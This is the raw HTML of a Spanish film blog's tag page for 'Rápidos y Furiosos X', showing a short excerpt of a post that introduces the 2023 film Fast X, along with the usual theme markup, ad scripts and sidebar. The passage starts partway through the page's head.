url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/thunderstorm.png');}","hash":"e97a7554-c561-461d-a06c-439803c4c765","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/thunderstorm.png"},{"selector":".snow-d","style":".snow-d{--wpr-bg-b9c13a01-3598-4d05-a084-c73c45a86ee7: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/snow-d.png');}","hash":"b9c13a01-3598-4d05-a084-c73c45a86ee7","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/snow-d.png"},{"selector":".snow-n","style":".snow-n{--wpr-bg-5e5a6be6-e770-4912-8759-808961c05244: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/snow-n.png');}","hash":"5e5a6be6-e770-4912-8759-808961c05244","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/snow-n.png"},{"selector":".mist-d","style":".mist-d{--wpr-bg-3785ebed-5a8c-449e-854d-7848886610d7: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/mist.png');}","hash":"3785ebed-5a8c-449e-854d-7848886610d7","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/mist.png"},{"selector":".mist-n","style":".mist-n{--wpr-bg-2bb7aad7-cf17-490c-a330-4059d6d42ced: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/mist.png');}","hash":"2bb7aad7-cf17-490c-a330-4059d6d42ced","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/mist.png"},{"selector":".td_block_exchange .td-flags","style":".td_block_exchange .td-flags{--wpr-bg-5ca3f5f1-5183-4467-a6d1-d0985b72a8f9: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/assets\/images\/flags\/flags.png');}","hash":"5ca3f5f1-5183-4467-a6d1-d0985b72a8f9","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/assets\/images\/flags\/flags.png"},{"selector":".td-sp","style":".td-sp{--wpr-bg-2837e43e-eb8c-4acc-9d0b-783cf58bcf95: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/elements.png');}","hash":"2837e43e-eb8c-4acc-9d0b-783cf58bcf95","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/elements.png"},{"selector":".td-sp,\n  .iosSlider .prevButton,\n  .iosSlider .nextButton,\n  .sf-sub-indicator","style":".td-sp,\n  .iosSlider .prevButton,\n  .iosSlider .nextButton,\n  .sf-sub-indicator{--wpr-bg-b786e62e-24a4-4369-93de-5d0f1f597ae9: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/elements@2x.png');}","hash":"b786e62e-24a4-4369-93de-5d0f1f597ae9","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/elements@2x.png"}]; const rocket_excluded_pairs = [];</script><meta name="generator" content="AccelerateWP 3.20.0.3-1.1-32" data-wpr-features="wpr_lazyload_css_bg_img wpr_lazyload_images wpr_lazyload_iframes wpr_preload_links wpr_desktop" /></head>

<body data-rsssl=1 class="archive tag tag-rapidos-y-furiosos-x tag-10533 wp-theme-Newsmag global-block-template-1 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div data-rocket-location-hash="b0d7b1040950cfce2c6289a2a825ed10" class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div data-rocket-location-hash="cb86410f914e0ec8c2807201a7d37886" class="td-menu-background"></div>
<div data-rocket-location-hash="ca01a98f2c798d13db85edc46cb52e2b" id="td-mobile-nav">
    <div data-rocket-location-hash="470b20efebd18754c12f6761a9d60f94" class="td-mobile-container">
        <!-- mobile menu top section -->
        <div data-rocket-location-hash="72e7db7984f68705c5e61c9db7ff9627" class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Blogistar/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="/cdn-cgi/l/email-protection#abcfcac7c2dfc3ebcad9c7cec8c4dbd9c4cfdec8c8c2c4c5ced885c8c4c6" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/blogistar" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/arlecoproducciones" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div data-rocket-location-hash="be5e72521cf4b38df581e70142ea6c91" class="td-mobile-content">
            <div class="menu-contacto-container"><ul id="menu-contacto" class="td-mobile-main-menu"><li id="menu-item-18121" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first menu-item-18121"><a href="https://www.blogistar.com/">Home</a></li>
<li id="menu-item-17854" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17854"><a href="https://www.blogistar.com/contacto/">Contacto</a></li>
<li id="menu-item-18119" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18119"><a href="https://www.blogistar.com/hotwords-2/">Publicidad</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div data-rocket-location-hash="fcfcda2981a05dfefaf4d49d91153209" id="login-form-mobile" class="td-register-section">
            
            <div data-rocket-location-hash="5096a9532d55e6bcc1717c81d9cccd14" id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Registrarse</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>¡Bienvenido!</span>Ingrese a su cuenta</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>tu nombre de usuario</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>tu contraseña</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="Iniciar sesión">
	                <div class="td-login-info-text"><a href="#" id="forgot-pass-link-mob">¿Olvidaste tu contraseña?</a></div>
	                
	                
                </div>
            </div>

            

            <div data-rocket-location-hash="42c8cb633b3745913bb7954f95a2dae1" id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Recuperación de contraseña</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recupera tu contraseña</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>tu correo electrónico</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Enviar contraseña">
                </div>
            </div>
        </div>
    </div>    <div data-rocket-location-hash="e07129fc905042d0b1f0ed8da52e3016" class="td-search-background"></div>
<div data-rocket-location-hash="ab8da905019db2b9897f7598ea925de0" class="td-search-wrap-mob">
	<div data-rocket-location-hash="fc6a60ad89653672c879e458388d3d59" class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.blogistar.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Buscar</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div data-rocket-location-hash="45a6d44b7a5a824750158ea199526c79" id="td-aj-search-mob"></div>
	</div>
</div>

    <div data-rocket-location-hash="05e4c0b4d4365ccf5b89a4464bd4a775" id="td-outer-wrap">
    
        <div data-rocket-location-hash="f4f191c837f2d1d7e7fa00fc20358dcf" class="td-outer-container">
        
            <!--
Header style 5
-->
<div data-rocket-location-hash="742d61ef73830e8b4cad576dfb45a025" class="td-header-wrap td-header-style-5">
    <div class="td-top-menu-full">
        <div class="td-header-row td-header-top-menu td-make-full">
            
    <div class="td-top-bar-container top-bar-style-1">
        <div class="td-header-sp-top-menu">

    </div>            <div class="td-header-sp-top-widget">
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Blogistar/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="/cdn-cgi/l/email-protection#e783868b8e938fa786958b828488979588839284848e88898294c984888a" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/blogistar" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/arlecoproducciones" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>    </div>
        </div>

<!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Registrarse</div>
                            <div class="td-login-panel-descr">¡Bienvenido! Ingresa en tu cuenta</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>tu nombre de usuario</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>tu contraseña</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Iniciar sesión">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Recuperación de contraseña</div>
                            <div class="td-login-panel-descr">Recupera tu contraseña</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>tu correo electrónico</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Enviar mi contraseña">
                            <div class="td-login-info-text">Se te ha enviado una contraseña por correo electrónico.</div>
                        </div>
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-main-menu">
            <div class="td-make-full">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-menu">
            </div>
    <div class="menu-contacto-container"><ul id="menu-contacto-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-18121"><a href="https://www.blogistar.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-17854"><a href="https://www.blogistar.com/contacto/">Contacto</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-18119"><a href="https://www.blogistar.com/hotwords-2/">Publicidad</a></li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search">
			<form method="get" class="td-search-form" action="https://www.blogistar.com/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Buscar" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>            </div>
        </div>
    </div>

    <div class="td-header-container">
        <div class="td-header-row td-header-header">
            <div class="td-header-sp-rec">
                
<div class="td-header-ad-wrap  td-ad-m">
    
 <!-- A generated by theme --> 

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-header tdi_1_911 td_block_template_1">
<script type="text/javascript">
var td_screen_width = document.body.clientWidth;

                    if ( td_screen_width >= 1024 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:728px;height:90px" data-ad-client="ca-pub-3321393406600661" data-ad-slot="7821481128"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            </script>
</div>

 <!-- end A --> 



</div>            </div>
        </div>
    </div>
</div>
<div data-rocket-location-hash="78f9c8ae9e8407ae0efd853bdda99d29" class="td-container">
    <div class="td-container-border">
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header td-pb-padding-side">
                                    <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.blogistar.com/">Inicio</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Etiquetas</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Rapidos y Furiosos X</span></div>
                                    <h1 class="entry-title td-page-title">
                                        <span>Etiqueta: Rapidos y Furiosos X</span>
                                    </h1>
                                </div>
                                <!-- module -->
        <div class="td_module_15 td-animation-stack td_module_no_thumb post-24043 post type-post status-publish format-standard hentry category-accion category-cine category-peliculas-cine tag-rapido-y-furioso-x tag-rapidos-y-furiosos-10 tag-rapidos-y-furiosos-x tag-rapidos-y-furiosos-x-pelicula td-post-content">
            <div class="item-details">
                <h1 class="entry-title"><a href="https://www.blogistar.com/2024/01/fast-x-resumen-y-reparto-de-rapidos-y-furiosos-10/" rel="bookmark" title="Fast X: Resumen y Reparto de Rápidos y Furiosos 10">Fast X: Resumen y Reparto de Rápidos y Furiosos 10</a></h1>                <div class="meta-info">
	                                    <div class="td-post-author-name"><div class="td-author-by">Por</div> <a href="https://www.blogistar.com/author/arleco-producciones/">ARLECO PRODUCCIONES</a></div>                                        <div class="td-post-comments"><a href="https://www.blogistar.com/2024/01/fast-x-resumen-y-reparto-de-rapidos-y-furiosos-10/#respond"><i class="td-icon-comments"></i>0</a></div>                </div>

                
	            <div class="td-post-text-content">
		            <!--CusAds0--><p><strong>Fast X también conocida como Fast &amp; Furious 10, Fast &amp; Furious X, Rápidos y Furiosos 10 o Rápidos y Furiosos X es una película estadounidense del 2023 del género de de acción.</strong> Se trata de la décima entrega de la saga Rápidos y Furiosos.</p><!--CusAds0-->
<p style="text-align: center;"><img fetchpriority="high" decoding="async" data-attachment-id="24044" data-permalink="https://www.blogistar.com/2024/01/fast-x-resumen-y-reparto-de-rapidos-y-furiosos-10/fast-x/" data-orig-file="https://www.blogistar.com/wp-content/uploads/2024/01/fast-x-e1704472154906.webp" data-orig-size="500,333" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="fast x" data-image-description="" data-image-caption="" data-medium-file="https://www.blogistar.com/wp-content/uploads/2024/01/fast-x-300x200.webp" data-large-file="https://www.blogistar.com/wp-content/uploads/2024/01/fast-x-1024x683.webp" class="aligncenter size-full wp-image-24044" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20500%20333'%3E%3C/svg%3E" alt="Rápidos y Furiosos X" width="500" height="333" data-lazy-src="https://www.blogistar.com/wp-content/uploads/2024/01/fast-x-e1704472154906.webp" /><noscript><img fetchpriority="high" decoding="async" data-attachment-id="24044" data-permalink="https://www.blogistar.com/2024/01/fast-x-resumen-y-reparto-de-rapidos-y-furiosos-10/fast-x/" data-orig-file="https://www.blogistar.com/wp-content/uploads/2024/01/fast-x-e1704472154906.webp" data-orig-size="500,333" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="fast x" data-image-description="" data-image-caption="" data-medium-file="https://www.blogistar.com/wp-content/uploads/2024/01/fast-x-300x200.webp" data-large-file="https://www.blogistar.com/wp-content/uploads/2024/01/fast-x-1024x683.webp" class="aligncenter size-full wp-image-24044" src="https://www.blogistar.com/wp-content/uploads/2024/01/fast-x-e1704472154906.webp" alt="Rápidos y Furiosos X" width="500" height="333" /></noscript>
<!--CusAds0-->
</p>
<div class="more-link-wrap"> <a href="https://www.blogistar.com/2024/01/fast-x-resumen-y-reparto-de-rapidos-y-furiosos-10/" class="more-link">Continuar</a></div>
<!--CusAds0--><!--CusAds0--><!--CusAds0-->
<div style="font-size: 0px; height: 0px; line-height: 0px; margin: 0; padding: 0; clear: both;"></div><div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon sd-sharing"><h3 class="sd-title">Comparte esto:</h3><div class="sd-content"><ul><li class="share-facebook"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-facebook-24043"
				class="share-facebook sd-button share-icon no-text"
				href="https://www.blogistar.com/2024/01/fast-x-resumen-y-reparto-de-rapidos-y-furiosos-10/?share=facebook"
				target="_blank"
				aria-labelledby="sharing-facebook-24043"
				>
				<span id="sharing-facebook-24043" hidden>Haz clic para compartir en Facebook (Se abre en una ventana nueva)</span>
				<span>Facebook</span>
			</a></li><li class="share-twitter"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-twitter-24043"
				class="share-twitter sd-button share-icon no-text"
				href="https://www.blogistar.com/2024/01/fast-x-resumen-y-reparto-de-rapidos-y-furiosos-10/?share=twitter"
				target="_blank"
				aria-labelledby="sharing-twitter-24043"
				>
				<span id="sharing-twitter-24043" hidden>Haz clic para compartir en X (Se abre en una ventana nueva)</span>
				<span>X</span>
			</a></li><li class="share-jetpack-whatsapp"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-whatsapp-24043"
				class="share-jetpack-whatsapp sd-button share-icon no-text"
				href="https://www.blogistar.com/2024/01/fast-x-resumen-y-reparto-de-rapidos-y-furiosos-10/?share=jetpack-whatsapp"
				target="_blank"
				aria-labelledby="sharing-whatsapp-24043"
				>
				<span id="sharing-whatsapp-24043" hidden>Haz clic para compartir en WhatsApp (Se abre en una ventana nueva)</span>
				<span>WhatsApp</span>
			</a></li><li class="share-pinterest"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-pinterest-24043"
				class="share-pinterest sd-button share-icon no-text"
				href="https://www.blogistar.com/2024/01/fast-x-resumen-y-reparto-de-rapidos-y-furiosos-10/?share=pinterest"
				target="_blank"
				aria-labelledby="sharing-pinterest-24043"
				>
				<span id="sharing-pinterest-24043" hidden>Haz clic para compartir en Pinterest (Se abre en una ventana nueva)</span>
				<span>Pinterest</span>
			</a></li><li class="share-email"><a rel="nofollow noopener noreferrer" data-shared="sharing-email-24043" class="share-email sd-button share-icon no-text" href="/cdn-cgi/l/email-protection#[base64]" target="_blank" aria-labelledby="sharing-email-24043" data-email-share-error-title="¿Tienes un correo electrónico configurado?" data-email-share-error-text="Si tienes problemas al compartir por correo electrónico, es posible que sea porque no tengas un correo electrónico configurado en tu navegador. Puede que tengas que crear un nuevo correo electrónico tú mismo." data-email-share-nonce="7e0005a9b8" data-email-share-track-url="https://www.blogistar.com/2024/01/fast-x-resumen-y-reparto-de-rapidos-y-furiosos-10/?share=email">
				<span id="sharing-email-24043" hidden>Haz clic para enviar un enlace por correo electrónico a un amigo (Se abre en una ventana nueva)</span>
				<span>Correo electrónico</span>
			</a></li><li class="share-linkedin"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-linkedin-24043"
				class="share-linkedin sd-button share-icon no-text"
				href="https://www.blogistar.com/2024/01/fast-x-resumen-y-reparto-de-rapidos-y-furiosos-10/?share=linkedin"
				target="_blank"
				aria-labelledby="sharing-linkedin-24043"
				>
				<span id="sharing-linkedin-24043" hidden>Haz clic para compartir en LinkedIn (Se abre en una ventana nueva)</span>
				<span>LinkedIn</span>
			</a></li><li class="share-tumblr"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-tumblr-24043"
				class="share-tumblr sd-button share-icon no-text"
				href="https://www.blogistar.com/2024/01/fast-x-resumen-y-reparto-de-rapidos-y-furiosos-10/?share=tumblr"
				target="_blank"
				aria-labelledby="sharing-tumblr-24043"
				>
				<span id="sharing-tumblr-24043" hidden>Haz clic para compartir en Tumblr (Se abre en una ventana nueva)</span>
				<span>Tumblr</span>
			</a></li><li class="share-pocket"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-pocket-24043"
				class="share-pocket sd-button share-icon no-text"
				href="https://www.blogistar.com/2024/01/fast-x-resumen-y-reparto-de-rapidos-y-furiosos-10/?share=pocket"
				target="_blank"
				aria-labelledby="sharing-pocket-24043"
				>
				<span id="sharing-pocket-24043" hidden>Haz clic para compartir en Pocket (Se abre en una ventana nueva)</span>
				<span>Pocket</span>
			</a></li><li class="share-telegram"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-telegram-24043"
				class="share-telegram sd-button share-icon no-text"
				href="https://www.blogistar.com/2024/01/fast-x-resumen-y-reparto-de-rapidos-y-furiosos-10/?share=telegram"
				target="_blank"
				aria-labelledby="sharing-telegram-24043"
				>
				<span id="sharing-telegram-24043" hidden>Haz clic para compartir en Telegram (Se abre en una ventana nueva)</span>
				<span>Telegram</span>
			</a></li><li class="share-reddit"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-reddit-24043"
				class="share-reddit sd-button share-icon no-text"
				href="https://www.blogistar.com/2024/01/fast-x-resumen-y-reparto-de-rapidos-y-furiosos-10/?share=reddit"
				target="_blank"
				aria-labelledby="sharing-reddit-24043"
				>
				<span id="sharing-reddit-24043" hidden>Haz clic para compartir en Reddit (Se abre en una ventana nueva)</span>
				<span>Reddit</span>
			</a></li><li class="share-print"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-print-24043"
				class="share-print sd-button share-icon no-text"
				href="https://www.blogistar.com/2024/01/fast-x-resumen-y-reparto-de-rapidos-y-furiosos-10/?share=print"
				target="_blank"
				aria-labelledby="sharing-print-24043"
				>
				<span id="sharing-print-24043" hidden>Haz clic para imprimir (Se abre en una ventana nueva)</span>
				<span>Imprimir</span>
			</a></li><li class="share-end"></li></ul></div></div></div>	            </div>
            </div>

        </div>

                                    </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                <aside class="widget_text td_block_template_1 widget widget_custom_html"><h4 class="block-title"><span>Buscar en Blogistar.com</span></h4><div class="textwidget custom-html-widget"><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script async src='https://cse.google.com/cse.js?cx=partner-pub-3321393406600661:7478532103'></script><div class="gcse-searchbox-only"></div></div></aside><div class="td_block_wrap td_block_social_counter td_block_widget tdi_3_761 td-pb-border-top td_block_template_1"><div class="td-block-title-wrap"><h4 class="block-title"><span class="td-pulldown-size">Síguenos</span></h4></div><div class="td-social-list"><div class="td_social_type td-pb-margin-side td_social_facebook"><div class="td-social-box"><div class="td-sp td-sp-facebook"></div><span class="td_social_info td_social_info_counter">1,396</span><span class="td_social_info td_social_info_name">Fans</span><span class="td_social_button"><a href="https://www.facebook.com/140679729287293"  >Me gusta</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_twitter"><div class="td-social-box"><div class="td-sp td-sp-twitter"></div><span class="td_social_info td_social_info_counter">24</span><span class="td_social_info td_social_info_name">Seguidores</span><span class="td_social_button"><a href="https://twitter.com/blogistar"  >Seguir</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_youtube"><div class="td-social-box"><div class="td-sp td-sp-youtube"></div><span class="td_social_info td_social_info_counter">10,400</span><span class="td_social_info td_social_info_name">Suscriptores</span><span class="td_social_button"><a href="https://www.youtube.com/channel/UCHHLrYt3WO2lSI5YsqAwhmg"  >Suscribirte</a></span></div></div></div></div> <!-- ./block --><aside class="td_block_template_1 widget widget_top-posts"><h4 class="block-title"><span>Lo Más Popular</span></h4><ul class='widgets-list-layout no-grav'>
<li><a href="https://www.blogistar.com/contacto/" title="Contacto" class="bump-view" data-bump-view="tp"><img width="40" height="40" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2040%2040'%3E%3C/svg%3E" data-lazy-srcset="https://secure.gravatar.com/avatar/0457a7ad94613694a90f7c366e723cfb7c57cd1cbbb5d918c3aacaf63ce410a3?s=40&amp;d=mm&amp;r=g 1x" alt="Contacto" data-pin-nopin="true" class="widgets-list-layout-blavatar" data-lazy-src="https://secure.gravatar.com/avatar/0457a7ad94613694a90f7c366e723cfb7c57cd1cbbb5d918c3aacaf63ce410a3?s=40&#038;d=mm&#038;r=g" /><noscript><img loading="lazy" width="40" height="40" src="https://secure.gravatar.com/avatar/0457a7ad94613694a90f7c366e723cfb7c57cd1cbbb5d918c3aacaf63ce410a3?s=40&#038;d=mm&#038;r=g" srcset="https://secure.gravatar.com/avatar/0457a7ad94613694a90f7c366e723cfb7c57cd1cbbb5d918c3aacaf63ce410a3?s=40&amp;d=mm&amp;r=g 1x" alt="Contacto" data-pin-nopin="true" class="widgets-list-layout-blavatar" /></noscript></a><div class="widgets-list-layout-links">
								<a href="https://www.blogistar.com/contacto/" title="Contacto" class="bump-view" data-bump-view="tp">Contacto</a>
							</div>
							</li><li><a href="https://www.blogistar.com/2017/05/mi-nombre-es-khan-resumen-sinopsis-y-trailer/" title="Mi Nombre es Khan: Resumen, Reparto y Trailer de la Película [Actualizado]" class="bump-view" data-bump-view="tp"><img width="40" height="40" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2040%2040'%3E%3C/svg%3E" data-lazy-srcset="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2017/05/mi-nombre-es-khan3.webp?resize=40%2C40&amp;ssl=1 1x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2017/05/mi-nombre-es-khan3.webp?resize=60%2C60&amp;ssl=1 1.5x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2017/05/mi-nombre-es-khan3.webp?resize=80%2C80&amp;ssl=1 2x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2017/05/mi-nombre-es-khan3.webp?resize=120%2C120&amp;ssl=1 3x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2017/05/mi-nombre-es-khan3.webp?resize=160%2C160&amp;ssl=1 4x" alt="Mi Nombre es Khan: Resumen, Reparto y Trailer de la Película [Actualizado]" data-pin-nopin="true" class="widgets-list-layout-blavatar" data-lazy-src="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2017/05/mi-nombre-es-khan3.webp?resize=40%2C40&#038;ssl=1" /><noscript><img loading="lazy" width="40" height="40" src="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2017/05/mi-nombre-es-khan3.webp?resize=40%2C40&#038;ssl=1" srcset="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2017/05/mi-nombre-es-khan3.webp?resize=40%2C40&amp;ssl=1 1x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2017/05/mi-nombre-es-khan3.webp?resize=60%2C60&amp;ssl=1 1.5x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2017/05/mi-nombre-es-khan3.webp?resize=80%2C80&amp;ssl=1 2x, 